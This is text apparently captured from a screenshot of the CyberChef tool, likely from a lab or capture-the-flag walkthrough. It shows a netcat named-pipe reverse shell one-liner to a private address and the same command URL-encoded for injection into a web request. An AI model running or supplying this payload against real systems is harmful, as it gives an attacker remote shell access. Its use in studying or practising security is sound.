 gchq.github.io/CyberChef/#recipe=URL_Encode(true)&input=cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC...
1
8
Download CyberChef
Last build: 4 months ago
Options
About / Support
Operations
url
Defang URL
URL Decode
URL Encode
Extract URLs
Split Colour Channels
Randomize Colour Palette
Image Hue/Saturation/Lightness
To Quoted Printable
From Quoted Printable
Extract domains
Recipe
URL Encode
Encode all special chars
Input
length: 74
lines: 1
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.8.244.200 1234 >/tmp/f
Output
time: 1ms
length: 128
lines: 1
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20%2Di%202%3E%261
7Cnc%2010%2E8%2E244%2E200%201234%20%3E%2Ftmp%2Ff